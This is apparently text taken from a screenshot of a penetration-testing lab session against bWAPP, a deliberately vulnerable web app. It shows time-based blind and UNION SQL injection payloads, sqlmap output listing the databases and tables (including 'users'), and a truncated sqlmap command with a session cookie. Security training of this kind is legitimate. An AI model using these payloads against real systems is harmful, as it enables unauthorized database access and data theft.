 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Payload: title=hello' AND (SELECT 2030 FROM (SELECT(SLEEP(5)))YhoG)-- CFHS&action=search
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: title=hello' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176626a71,0x4b51586f556153784b67564e78797146666f614e4354786c45696e784b4b6756435648646643616c,0x7162627071),NULL,NULL,NUL
L#&action=search
---
[19:29:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[19:29:07] [INFO] fetching database names
available databases [4]:
[*] bWAPP
[*] information_schema
[*] mysql
[*] performance_schema
[19:29:07] [INFO] fetching tables for database: 'bWAPP'
Database: bWAPP
[5 tables]
+----------+
| blog     |
| heroes   |
| movies   |
| users    |
| visitors |
+----------+
[19:29:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[*] ending @ 19:29:07 /2022-03-10/
root@INE:~# sqlmap -u "http://demo.ine.local/sqli_1.php?title=hello&action=search" --cookie "PHPSESSID=99bmjiohkkgl8t761sapdc0tr3; security_level=0" -p titl
rs --columns
Shell No. 1 bWAPP - SQL Injecti... Burp Suite Commun...